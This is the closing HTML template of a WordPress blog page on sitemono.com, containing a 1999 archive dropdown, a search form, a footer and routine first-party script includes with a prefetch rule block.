	<option value='https://blog.sitemono.com/date/1999/05'> 1999年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/04'> 1999年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/03'> 1999年3月 &nbsp;(4)</option>
</select>
<form role="search" method="get" id="searchform" action="https://blog.sitemono.com">
<input type="text" value="" name="s" id="searchField">
<sub><input type="image" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/search.png" id="searchsubmit"></sub>
</form>
</div>
</div>
</div>
	<div id="cls"></div>
</div>

<div id="logo" onclick="location.href='https://blog.sitemono.com';" style="cursor:pointer;"></div>

<div id="footer">
Copyright &copy; 1999-2026 sitemono.com. All rights reserved. <a href="https://blog.sitemono.com/feed"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/rss.png" width=25 height=13 border=0></a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sitemono_2016/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/image-compare-viewer.js" id="icgb__image-compare-viewer-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/plugin.js" id="icgb__plugin-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/throws-spam-away/js/tsa_params.min.js" id="throws-spam-away-script-js"></script>
</body>
</html>